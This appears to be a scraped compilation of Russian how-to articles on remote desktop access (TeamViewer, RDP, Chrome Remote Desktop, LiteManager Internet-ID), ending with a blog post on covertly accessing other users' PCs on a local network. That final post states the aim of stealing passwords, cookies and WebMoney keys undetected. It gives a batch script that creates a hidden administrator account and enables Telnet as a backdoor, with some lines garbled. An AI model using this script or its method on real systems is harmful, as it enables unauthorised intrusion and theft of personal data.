Как зайти удаленно на другой компьютер?
Наверняка каждый из вас когда-то сталкивался с тем, что нужно помочь друзьям, знакомым по работе с компьютером. Будь то, установка какой либо программы, либо помощь в выполнении задачи или настройке функции персонального компьютера. По телефону либо Skype вам было сложно объяснить, а человек просто не понимал что изменить, и вы тратили много своего времени и нервов. Сегодня мы бы хотели познакомить вас с замечательной программой, которая позволит зайти удаленно на другой компьютер.

Итак, начнем:
- Перейдите на сайт НАЖМИТЕ СЮДА
- Далее нажимаем “Бесплатная полная версия”, кнопка может быть другой, если вы заходите с территории другой страны, к примеру, Украины – то увидите (Безкоштовна повна версія!)
- Скачиваем программу, запускаем TeamViewer Setup и устанавливаем ее.
- Заходим в программу видим такое окно: В блоке “Разрешить управление”, будет отображен ваш ID номер доступа, и пароль. Эти данные будут нужны для удаленного доступа с другого компьютера.
Если вы хотите зайти на другой компьютер, то в поле ID партнера, напишите ID (уникальный номер), на который вы хотите зайти удаленно.

Далее вводим пароль, и через пару секунд мы уже на другом компьютере.

Программа TiemViewer за пару секунд установит соединение с любым ПК или сервером в мире. После чего вы с легкостью и удобством сможете управлять компьютером вашего партнера так, как будто вы сидите за ним.
Ряд бесплатных функции которые вы получите от программы:
- Мгновенная удаленная поддержка – моментальная помощь по работе с ПК.
- Удалённое обслуживание – круглосуточный доступ к удаленным компьютерам.
- Удалённый доступ – доступ к вашим данным в любое время с любого места, при наличии включенного компьютера и рабочего интернета.
- Домашний офис – доступ из дома к офисному компьютеру.
Теперь вы умеете заходить удаленно на другой компьютер, и помочь ближнему вам не составит труда. Подписывайтесь на статьи, будет много интересного!
Как удаленно подключиться к другому компьютеру без программ
Привет всем! Сегодня я покажу как можно подключится удаленно к компьютеру без сторонних программ.
Как подключиться к удаленному рабочему столу
Сейчас уже столько программ, для удаленного подключения к компьютеру существует, что даже глаза разбегаются. Я уже не говорю о компьютерах, уже на телефонах их полно, творить можно что хочешь!
Но! Бывает что нет интернета под рукой например или медленный интернет, хоть и 21 век на дворе, но такое тоже бывает!
Да и к чему программа, если нужны например стандартные средства. На этот случай в Windows сделали стандартное и достаточно удобное управление.
Управление на самом деле простое, но зато работает стабильно. Чтобы его осуществить, необходимо иметь пароль на учетной записи и удостоверится что установлена галочка разрешить подключения удаленного помощника к этому компьютеру.
Галочка эта находится если нажать правой кнопкой мыши по моему компьютеру — свойство (или панель управления — система) — дополнительные параметры — удаленное управление.

Если галочка установлена, можно преступить к управлению компьютером!
Заходим в пуск — все программы — стандартные — Подключение к удаленному рабочему столу
Или в команде выполнить набрать mstsc и ввод.

В появившемся окне вводим IP адрес компьютера, к которому необходимо подключится. Если вы не знаете ваш IP адрес, то это можно узнать из моей статьи, как узнать IP адрес компьютера. Если компьютер находится вне сети, то используйте внешний ip адрес, а если в вашей сети, то внутренний.

Чтобы в следующий раз не делать эти же процедуры, то можно сохранить подключение на рабочий стол.
И так, вводим IP адрес нажимаем подключить, далее соглашаемся с сертификатом и при появлении другого компьютера вводим пароль от учетной записи и вуаля, мы подключились!
Вот таким образом можно подключится удаленно к компьютеру без сторонних программ!
Как подключиться к другому компьютеру через интернет
В данной статье вы узнаете, как при помощи интернета можно подключаться к другому компьютеру, удалённо управлять им с другого компьютера, устанавливать программы для обоих компьютеров. При этом один компьютер будет «хост-компьютером», и с его помощью можно будет управлять другими машинами в любом месте, в то время как они оба имеют доступ к Интернету, подключены к сети и имеют соответствующее программное обеспечение. Такие программы, как Team Viewer и Chrome Remote Desktop, свободно распространяются и доступны любым компьютерам или даже мобильным устройствам на базе iOS или Android, тогда как Windows Remote Desktop можно установить на основном компьютере OC Windows и получить доступ к другим компьютерам системы Windows или Mac.

Как подключиться к другому компьютеру через интернет
Метод 1. TeamViewer
Шаг 1. Пользуясь компьютером, к которому вам нужно получить доступ, перейдите на сайт загрузки TeamViewer. Для этого перейдите по следующей ссылке: https://www.teamviewer.com/en/download/в любом браузере. Сайт автоматически определит вашу операционную систему.

Переходим на официальный сайт TeamViewer
Заметка! Если операционная система определяется неверно, укажите вашу ОС в соответствующей графе посередине страницы.
Шаг 2. Прокрутите страницу вниз и нажмите «Загрузить» — эта кнопка расположена в верхней части страницы. После начнётся загрузка установочного файла.

Нажимаем «Загрузить TeamViewer»
Шаг 3. Запустите установочный файл TeamViewer. В Windows он называется «TeamViewer_Setup», в MacOS это будет «TeamViewer.dmg».

Запускаем установочный файл «TeamViewer_Setup» двойным щелчком левой кнопки мыши
Шаг 4. Установите TeamViewer. Для этого:
- в Windows поставьте флажок на установку удалённого доступа к этому компьютеру, поставьте флажок к пользовательскому соглашению и нажмите «Принять-завершить»;

Выбираем параметры «Установить», пользование «личное-некоммерческое», нажимаем «Принять-завершить»
- в Mac запустите установочный пакет, нажмите «ОК», откройте меню «Apple». Откройте «Системные настройки», «Безопасность и конфиденциальность», нажмите на кнопку «Открыть в любом случае» и затем «Открыть» при появлении запроса. Следуйте инструкциям на экране.
Шаг 5. Узнайте ID вашего компьютера. В левой части окна TeamViewer будет раздел с указанием пользовательского ID под заголовком «Разрешить удаленное управление». Этот ID вам понадобится для доступа к главному компьютеру.

Находим свой ID
Шаг 6. Измените пароль. Для этого:
- наведите указатель мыши на текущий пароль;
- кликните по стрелочке слева;

Наводи мышь к полю пароль и кликаем на стрелочку слева
- в выпавшем меню выберите пункт «Задать личный пароль»;

Выбираем пункт «Задать личный пароль»
- придумайте пароль и введите его в поля «Пароль» и «Подтверждение пароля»;

Вводим новый пароль в поля «Пароль» и «Подтверждение пароля»
- нажмите «ОК».

Нажимаем «ОК»
Шаг 7. Загрузите, установите и откройте TeamViewer на своем втором компьютере. Это должен быть компьютер, который вы будете использовать для доступа к главному компьютеру.
Заметка! Вы также можете загрузить TeamViewer на свой iPhone или Android.
Шаг 8. Введите ID первого компьютера в поле «ID партнера». Это поле находится в правой части окна TeamViewer.

Введите ID первого компьютера в поле «ID партнера»
Шаг 9. Убедитесь, что «Удалённое управление» установлено. Если нет, кликните по кружку слева от этой опции в меню. Нажмите «Подключиться к партнеру». Эта опция находится в нижней части окна.

Нажимаем «Подключиться к партнеру»
Шаг 10. Введите пароль, который вы установили в разделе «Разрешить удаленное управление».

Вводим пароль и нажимаем «Вход в систему»
Шаг 11.

Экран подключенного компьютера
Заметка! Когда вы увидите экран главного компьютера, вы сможете взаимодействовать с ним так, как если бы вы работали с ним напрямую.
Видео — Как подключится к любому компьютеру с помощью TeamViewer
Метод 2. Удаленный рабочий стол Chrome
Заметка! Если на вашем компьютере нет браузера Chrome, сначала потребуется его установить.
- Откройте браузер Google Chrome на вашем главном компьютере.
- В Google Play найдите Chrome Remote Desktop.

В Google Play находим Chrome Remote Desktop
- Нажмите «Установить». Эта синяя кнопка находится в верхнем правом углу окна приложения. После этого приложение Chrome Remote Desktop будет установлено в браузере Chrome и откроется страница Chrome Apps в новой вкладке.

Нажимаем «Установить»
- Щелкните по значку «Удаленный рабочий стол Chrome». Это иконка в виде двух мониторов с логотипом Хрома на одном из них.

Нажимаем на значок «Удаленный рабочий стол Chrome»
- Авторизуйтесь в приложении. Это зависит от настроек вашего браузера, но скорее всего, вам нужно будет выбрать учетную запись Google, а затем подтвердить.

Авторизируемся в приложении через учетную запись Google
- Нажмите «Начало работы». Начните работать в системе.

Нажимаем «Начало работы»
- Нажмите «Разрешить удаленные подключения». Эта кнопка находится в нижнем правом углу окна.

Нажимаем «Разрешить удаленные подключения»
- Примите условия и начните установку при появлении запроса. Соответствующая голубая кнопка будет в нижней части всплывающего окна. После этого начнётся загрузка установочного файла (Windows) или файла DMG (Mac) на ваш компьютер.

Нажимаем «Принять условия и установить»
- Установите приложение. Для этого, в Windows дважды кликните по-установочному Chrome, затем нажмите «Да» при появлении запроса. Mac — дважды кликните по файлу DMG. Нажмите «ОК» во всплывающем окне. Затем откройте меню «Apple», выберите «Системные настройки», нажмите «Безопасность и конфиденциальность», нажмите «Открыть любом случае» рядом с сообщением «chromeremotedesktophost» и кликните «Открыть». Перетащите файл Chrome в папку «Приложения».
- Откройте приложение.
- Введите шестизначный PIN-код дважды. Сделайте это в полях «PIN» и «Введите PIN ещё раз».

Вводим шестизначный PIN-код дважды
- Нажмите «ОК». После этого главный компьютер будет готов к удалённой работе с другими машинами.
- Загрузите, установите и откройте Google Remote Desktop на втором компьютере. Проделайте все те же вещи, что вы делали с основным компьютером, с компьютером, который будет к нему подключён. Убедитесь также, что вы вошли в ту же самую учетную запись Google.
- Кликните по имени своего компьютера.
- Введите шестизначный PIN-код и нажмите «Подключить». Это тот самый PIN, был установлен для главного компьютера.
- Используйте удалённую работу. Экран вашего основного компьютера теперь будет отображаться в вашем браузере Google Chrome.
Заметка! Возможна небольшая задержка при работе на главном компьютере, так как интернет может подтормаживать некоторые процессы.
Метод 3. Удаленный рабочий стол Windows
- Откройте меню «Пуск» на главном ПК и кликните правой кнопкой мыши на вкладке «Компьютер».
- Выберите «Свойства» в выпавшем контекстом меню.

Нажимаем «Пуск», кликаем правой кнопкой мыши на вкладке «Компьютер» и выбираем пункт «Свойства»
- В открывшемся окне «Система» — перейдите в правую часть окна и найдите «Настройки удалённого доступа».

Находим «Настройки удалённого доступа»
- Зайдите в «Настройки удалённого доступа». Откроется окно «Свойства» с многочисленной информацией о системе, где нас интересует только один пункт — «Удалённый доступ». В данном меню, в подсекции «Удаленный рабочий стол», необходимо переставить соответствующий переключатель и поставить галочку на варианте «Разрешить подключения к моему компьютеру». Существует два типа удалённого подключения к рабочему столу.

Нажимаем на вкладку «Удаленный доступ», ставим галочку на варианте «Разрешить подключения к моему компьютеру»
- подключение к ПК с любого другого компьютера, если на нём есть Remote Desktop приложение. В данном случае вы рискуете больше всего, однако при этом можно подсоединяться к любым OC, в том числе к Мак и Линкус;
- ещё один вариант дистанционного подключения к компьютерам — это возможность подключать исключительно машин, использующих Remote Desktop Protocol поддерживающий технологию Network Level Authentication, а это только системы начиная с Windows 7.
Таким образом, если вы используете более старые системы и при этом ратуете за безопасность, то выбирайте первый тип подключения, а если более современные системы Windows, то можете выбирать второй.
Узнайте из новой статьи — «Как соединить компьютер с телевизором».
Видео — Как подключится к удаленному рабочему столу Windows
Понравилась статья?
Сохраните, чтобы не потерять!
Удаленный доступ к компьютеру. Как работает Удаленка?
Удаленный доступ к компьютеру или “удалёнка”.
![800[1]](/800/600/https/ydalenka.ru/wp-content/uploads/2015/12/8001.jpg) Удаленный доступ или “удалёнка” (Не путать с Удаленной работой.) позволяет через сеть Интернет сидя за одним компьютером, видеть экран другого компьютера и даже работать на нем. Перемещать мышь по экрану, открывать папки, устанавливать и настраивать программы. Нажатия клавиатуры тоже будут передаваться через интернет на этот компьютер. Таким образом можно находясь далеко от компьютера выполнять на нем разные работы – “лечить” от вирусов, устанавливать программы, учить пользователя чему-то одновременно показывая ему действия на экране и так далее.
Удаленный доступ или “удалёнка” (Не путать с Удаленной работой.) позволяет через сеть Интернет сидя за одним компьютером, видеть экран другого компьютера и даже работать на нем. Перемещать мышь по экрану, открывать папки, устанавливать и настраивать программы. Нажатия клавиатуры тоже будут передаваться через интернет на этот компьютер. Таким образом можно находясь далеко от компьютера выполнять на нем разные работы – “лечить” от вирусов, устанавливать программы, учить пользователя чему-то одновременно показывая ему действия на экране и так далее.
Такой способ работы за компьютером особенно любим бухгалтерами, которые сидят дома и работают в 1С на удаленном сервере 😉
Теперь разберем технические подробности на примере компьютеров с Windows. Чтобы организовать удаленный доступ к компьютеру можно использовать:
- штатные средства Windows, называющиеся RDP
- стороннее программное обеспечение VNC, TeamViewer, Ammyy Admin , litemanager и другие.
Штатное средство удаленного доступа для Windows подразумевает прямое соединение с компьютером. То есть, если удаленный компьютер находится во внутренней локальной сети (т.е. интернет к нему приходит через роутер), то организовать доступ к этому компьютеру с интернета можно настраивая роутер. ……
RDP (англ.Remote Desktop Protocol — протокол удалённого рабочего стола) — проприетарный протокол прикладного уровня, позаимствованный Microsoft из купленной у PictureTel (ныне известной как Polycom) телекоммуникационной программы Liveshare Plus (названной впоследствии NetMeeting), использующийся для обеспечения удалённой работы пользователя с сервером, на котором запущен сервис терминальных подключений. Клиенты существуют практически для всех версий Windows (включая Windows CE, Phone и Mobile), Linux, FreeBSD, Mac OS X, iOS, Android, Symbian. По умолчанию используется порт TCP 3389. Официальное название Майкрософт для клиентского ПО — Remote Desktop Connection или Terminal Services Client (TSC), в частности, клиент в Windows 2k/XP/2003/Vista/2008/7/8 называется mstsc.exe.
Удаленный доступ с Mac OS, iOS. Удалёнка для Mac OS.
Mac App Store — это простейший способ поиска и загрузки приложений для Mac. Значит всё уже придумано до нас – ищите там: 2X Client, Microsoft Remote Desktop, Remmina for Mac OS X. Еще один проект: http://www.litemanager.ru/litemanager_linux_macos_wine/
Как сделать удаленный доступ по RDP?
Чтобы удаленный доступ к компьютеру по RDP заработал нужно:
- чтобы к этому компьютеру был прямой доступ с компьютера, с которого предполагается подключение. Т.е. оба компьютера должны быть в одной локальной сети или роутер должен быть специально настроен для этого (см. проброс портов)
- включить собственно удаленный доступ на компьютере. Щелкаем правой кнопкой “Мой компьютер”, выбираем “Свойства”. Далее – вкладка “Удаленные сеансы”. Ставим галочку “Разрешить удалённый доступ к этому компьютеру”. У пользователя под которым будет производиться подключение по RDP обязательно должен быть пароль!
После выполнения этих двух пунктов на компьютере открываем клиент для удаленного подключения по RDP , вводим туда имя удалённого компьютера (или IP адрес) и подключаемся. Как открыть клиент RPD? Клиент открывается так – жмем “пуск”, “выполнить” и вписываем команду: mstsc и нажимаем Ентер. Или ищем пункт “Удалённый рабочий стол” в меню Windows.
Дополнительная информация:
Безопасность. Хорошим вариантом будет смена стандартного порта RDP. Порт по умолчанию – 3389 TCP. Ну а если хотите другой – надо зайти в ключ реестра :
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp
и указать в нём значение PortNumber. Внимание: Если порт будет занят, то возможен конфликт портов!
Проблемы и решения.
Если есть вопросы – пишите в комментарии, отвечу.
Как подключиться к другому компьютеру через интернет: удаленный доступ
Некоторые пользователи при определенных обстоятельствах задаются вопросом, как подключиться к другому компьютеру через интернет. Это очень удобно, особенно если человек, например, вынужден уехать в командировку и ему понадобились файлы, хранящиеся на его домашнем ПК. Существует несколько способов, как настроить удаленный доступ к компьютеру через интернет Windows 7, 8, 8.1, 10. Первый реализуют с помощью стандартных утилит операционной системы, а второй задействует сторонние приложения.
Как подготовить свой компьютер к удалённому подключению средствами Windows
Прежде чем выяснить, как управлять «чужим» компьютером через интернет, нужно правильно подготовить свой ПК к предстоящему удаленному подключению.

Подключение к рабочему столу
Для данного подключения к другому ПК необходимо, чтобы последний был включен и имел выход в интернет.

Взаимодействие двух компьютеров основано на схеме «клиент-сервер». Сервером в этом случае выступает домашний ПК, а клиент — с которого будет осуществляться удаленное сопряжение. Перед подключением оба устройства нужно правильно подготовить.

На домашнем ПК, прежде всего, нужно разрешить удаленное подключение. Делается это так: «Панель управления» — «Система» — «Защита системы» — «Удаленный доступ» — поставить галочку напротив строки «Разрешить удаленное подключение».
Далее нужен статический IP-адрес. Необходимо пройти в «Панели инструментов» — «Сеть и Интернет» — найти активный адаптер и вызвать меню правым кликом мыши. Перейти в «Свойства» — «IP версии 4» — снова «Свойства».
Пример установленных параметров:

Как подготовить терминал средствами Windows
Под «терминалом» подразумевается ПК, с которого будет производиться подключение. Для реализации понадобится заводская утилита «Удаленный рабочий стол». Если ОС ниже 7 версии, то установить приложение можно на официальном сайте Microsoft.

Надо запустить программу и в правом верхнем углу окна нажать «+». В выпадающем списке кликнуть «Компьютер» и для доступа ввести локальный IP-адрес. Внутренний адрес, если устройства находятся в одной сети, и внешний, если подключение будет осуществляться через интернет.
Еще для доступа к ПК необходимы данные учетной записи. Данные нужно сохранить, чтобы не вводить их каждый раз повторно.
Если все действия были выполнены верно, то в окне утилиты отобразится рабочий стол подключенного ПК. Пользователь может на нем запускать программы и открывать файлы.
Удалённый помощник (Microsoft Remote Assistance)
Microsoft Remote Assistance — это утилита, предназначенная для предоставления кому-либо доступа к компьютеру для исправления шибок или неполадок на нем. Стандартное приложение в операционной системе Windows.
Инструкция для сервера
С помощью удаленного помощника человек сможет решить проблему, которая возникла на компьютере.
- В панели задач ввести удаленный помощник и кликнуть «Разрешить отправку приглашений удаленному помощнику с этого компьютера».
- Во вкладке «Удаленное использование» напротив строки «Разрешить подключения удаленного помощника к этому компьютеру» установить флажок и для подтверждения нажать «ОК».
- В поле поиска задач повторно ввести удаленный помощник и нажать «Пригласить подключиться к вашему компьютеру, чтобы помочь вам, или предложить помощь другому пользователю», далее — «Пригласить того, кому вы доверяете, для оказания помощи».
В зависимости от проблемы нужно следовать пошаговым инструкциям.
Инструкция для клиента
Пользователь в режиме Easy Connect получает временный пароль. Его можно использовать для прямого подключения к ПК и настройке RDP через роутер.
- В панели задач ввести удаленный помощник и кликнуть «Пригласить подключиться к вашему компьютеру, чтобы помочь вам, или предложить помощь другому пользователю».
- Выбрать «Помочь пригласившему пользователю».
Далее, действовать согласно подробной инструкции.
Удалённый рабочий стол (Microsoft Remote Desktop)
Windows Remote Desktop — это программные компоненты, входящие в состав операционной системы Windows. Его основная задача обеспечить удаленный доступ. Дополнительная загрузка утилит и компонентов для работы приложения не требуется.
Инструкция для сервера
Для активации подключения к стационарному компьютеру или ноутбуку с помощью Windows Remote Desktop необходимо открыть настройки свойств ОС (найти через панель управления), после чего — разрешить удаленное подключение через конкретного пользователя.
Также в обязательном порядке необходимо настроить маршрутизатор, перенаправив его порты таким образом, что другое устройство сможет подключиться к нему со стороны сети.
Инструкция для клиента
Другой ПК, который должен подключиться к основному компьютеру должен просто запустить установленные программные компоненты и ввести IP-адрес сервера.
Обратите внимание! Открыть утилиту можно с помощью диалогового окна, одновременно зажав клавиши «Win+R», в строке ввести команду «Mstsc» и запустить.
Данное приложение имеет не такой обширный функционал, как его аналоги, но он пользуется спросом благодаря простому и естественному способу управлению клавиатурой и мышью удаленно.
После выполнения всех подготовительных мероприятий можно переносить пакеты данных в буфере обмена, управлять мышью, воспроизводить аудио и видеофайлы, печатать на локальный принтер.
Сторонние средства удалённого доступа
Несмотря на то, что ОС Windows оснащена собственной организацией удаленного доступа, есть и сторонние утилиты, которые справляются с поставленной задачей лучше.
TeamViewer
Пожалуй, одна из наиболее распространенных программ. Основные ее преимущества — многофункциональность, гибкость и простота использования.

Кстати, для удаленного доступа к ПК уже вовсе не обязательно использовать компьютер, подключиться можно с любого гаджета, работающего на операционной системе Android или IOS. Еще приложение поддерживает голосовые и видеозвонки. Все соединения сохранены 256-битным шифрование АЕS, перехватить трафик практически невозможно.
Radmin
По своим функциональным возможностям приложение соответствует TeamViewer. С его помощью можно осуществлять удаленный доступ к своему ПК, включать и отключать его, задействовав сетевые команды, запускать программы, открывать и перемещать пакеты данных.

Приложение Radmin уступает своему предшественнику лишь в нескольких аспектах. Речь идет об отсутствии мобильного приложения, а также приложение не способно обеспечить одновременный доступ к ПК с нескольких терминалов.
UltraVNC
Это единственное бесплатное приложение, которое имеет аналогичный принцип работы, что и его предшественники. Несмотря на то, что приложение бесплатное, услугу оно предоставляет качественную.
Обратите внимание! Для активации 256-бытного шифрования дополнительно требуется устанавливать специальный плагин.
Что касается недостатков, то стоит отметить отсутствие встроенного голосового общения, поэтому при необходимости поддержку придется осуществлять с обыкновенного телефона или Skyре.
Удаленный рабочий стол через интернет Chrome
Ответ на вопрос, как подключиться по RDP через интернет, достаточно прост. Необходимо придерживаться следующего алгоритма:
- Открыть браузер Google Chrome и среди доступных расширений выбрать «Удаленный рабочий стол Google».
- Кликнув по значку расширения, на экране отобразится окно, где нужно выбрать доступное удаленное устройство. На втором ПК запускать браузер необязательно.
- Ввести пин-код для сопряжения, дождаться подключения и приступать к использованию.

Обратите внимание! Утилиту можно использовать и на мобильных устройствах, планшетах.
Как подключить к удаленному компьютеру зная его IP-адрес
Зная IP-адрес компьютера, к нему можно подключиться следующим образом:
- Пройти путь: «Пуск» — «Все программы» — «Стандартные» «Подключение к удаленному рабочему столу».
- Ввести сетевое имя или IP-адрес компьютера и нажать «Подключить».
Если второе устройство настроено для приема данных, то по истечении нескольких секунд на экране отобразится удаленный рабочий стол.
Управление чужим компом через интернет возможно, главное знать, как правильно это сделать.
 Подгорнов Илья ВладимировичВсё статьи нашего сайта проходят аудит технического консультанта. Если у Вас остались вопросы, Вы всегда их можете задать на его странице.
Подгорнов Илья ВладимировичВсё статьи нашего сайта проходят аудит технического консультанта. Если у Вас остались вопросы, Вы всегда их можете задать на его странице.Похожие статьи
-

Удаленный доступ к компьютеру через интернет…
Соединение с компьютером производится через интернет, поэтому он должен быть подключен к сети и включен. … Перейти в раздел «Как подключиться к этому ПК», записать или запомнить имя компьютера. -

Как настроить удаленный доступ к компьютеру через…
Для пользования другим компьютером ситуация обратная, также можно выбрать вариант взаимодействия: управление, передача … Интернет — неотъемлемая часть жизни человека. Но время от времени при попытке подключиться к «мировой… Про подключение к интернету Как открыть доступ к компьютеру по… -

Как сделать локальную Сеть между двумя компьютерами…
Вообще говоря, существует множество простых способов подключиться к другому компьютеру через Интернет, один из них – регистрация роутера в сервисе DDNS с последующим пробросом нужного порта. Однако такие методы не дают гарантии защиты данных. Единственно надежным способом, как создать…
Удаленный доступ к компьютеру через интернет без IP адреса
Что такое Internet-ID?
Internet-ID — это название технологии, с помощью которой можно подключаться к Хосту, минуя сетевые экраны и NAT. Для подключения к удаленному компьютеру нет необходимости знать даже его сетевое имя или IP-адрес. Достаточно просто указать его идентификатор (ID). Никакие дополнительные настройки сетевого оборудования тоже не требуются. Port forwarding или port mapping больше не нужны для установки соединения NAT-to-NAT. Данный функционал очень полезен, в первую очередь, службам технической поддержки, которые работают с большим количеством клиентов, у которых нет возможности предоставить внешний статический IP-адрес.Для чего нужна функция Internet-ID?
Основная задача, которую решает технология Internet-ID — как можно сильнее упростить процедуру соединения с удаленным компьютером. Ранее требовалась тонкая настройка маршрутизаторов, проброс портов (port forwarding, port mapping) или же настройка «Обратного соединения». Все эти манипуляции очень сложны для простых пользователей и иногда вызывают проблемы даже у продвинутых системных администраторов. Internet-ID позволяет всего этого избежать.Как это работает?
Технология Internet-ID основана на том, что сетевое соединение с удаленным Хостом устанавливается через специальные выделенные серверы компании «TektonIT» (или же корпоративный Mini Internet-ID сервер). В свою очередь, удаленный Хост тоже постоянно автоматически поддерживает соединение с этими серверами.
Принцип работы Internet-ID
Принцип работы очень похож на то, как работают популярные службы обмена сообщениями вроде ICQ или Skype.Настройка Internet-ID соединения.
Для того, чтобы можно было подключаться к удаленному Хосту, используя Internet-ID соединение, необходимо на Хосте получить идентификатор. Это автоматически активирует механизм Internet-ID и установит связь с нашими серверами. Щелкните правой кнопкой мыши по значку Хоста, возле системных часов. В меню выберите «Настройка Internet-ID соединения».
Значок Хоста в области уведомлений
В появившемся окне щелкните по кнопке «Получить новый ID».
Получить новый ID
Запомните, запишите или скопируйте в буфер обмена этот идентификатор. Он пригодится для доступа к данному Хосту.
Новый ID Хоста
Теперь Хост готов принимать соединения от Клиента (Viewer), доступ к компьютеру настроен. На стороне Клиента, при создании нового соединения или же в настройках существующего, укажите в поле ID идентификатор Хоста, к которому нужно получить доступ. Теперь Клиент, при соединении, будет всегда использовать модуль «Internet-ID».
Создание соединения на Клиенте
Чтобы задействовать Internet-ID для уже существующего соединения, в его свойствах (раздел «Основные настройки») укажите нужный ID и установите флажок слева от него.
Настройка ID соединения на Клиенте
Чтобы соединиться напрямую и отключить использование механизма Internet-ID, просто уберите флажок, который слева от ID в настройках соединения.
Внимание!
Если на Хосте задействован механизм Internet-ID, это не означает, что к этому
серверу нельзя установить прямую связь. Internet-ID не отменяет
привычный способ соединения, в т.ч. не отменяет и механизм «Обратного соединения».
Internet-ID — просто удобное дополнение.
Mini Internet-ID сервер.
У системных администраторов имеется возможность развернуть свой собственный корпоративный Internet-ID сервер, чтобы не зависеть от серверов компании «TektonIT». Узнать подробности о Mini Internet-ID сервере можно здесь.Простейший скрытый способ получить доступ к нужному ПК из домашней сети / Sandbox / Habr
Привет всем, это моя первая статья на хабре, так что не судите строго. В этом посте я опишу как можно получить удаленный доступ к компьютеру пользователя в вашей локальной сети через командную строку, обходя все антивирусы и немного зная синтаксис командной строки Windows. Статья предназначена для использования только на Windows XP, но при желании можно переписать код под любую другую ОС семейства Windows. Итак, приступим. В целом, статья написана для пользователей начального уровня. Самая главная цель — это заполучить нужные данные (пароли, явки, дачи, доступ к почтовым ящикам, файлы ключей webmoney, куки и прочая важная перхоть) и уйти незаметно, не оставив следов проникновения. Итак, начнем, я нахожусь в локальной сети имеющей порядка 5000 пользователей, сеть со статикой или dhcp не имеет значения, мне розан ip адрес и я счастлив. В сети имеется тьма подсетей, роуты которых прописаны на серваке. MAC адрес компа прописан у админа сети, так как в моем случае, это было условие подключения к сетке, таким образом мой мак засветится в случае чего. Во избежание быть найденным, первым делом устанавливаем виртуальную машину (использовал VmWare 5.1), устанавливаем на нее XP, сканер портов (использовал SuperScan 3.00 Скачать можно здесь) и запускаем службу Telnet. Подключаем виртуальную машину к сети с помощью NAT и получаем таким образом совершенно другой mac-адрес машины смотрящей в сеть. Все гуд виртуалку поставили, идем дальше. Открываем обычный блокнот и пишем батник следующего содержания:@Echo off
Net user Admin_Support lop /add >nul
Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul
Net accounts /maxpwage:unlimited >nul sc config TlntSvr start= auto >nul
Sc start TlntSvr >nul
Reg add «HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList » /v Admin_support /t REG_DWORD /d 0 >null
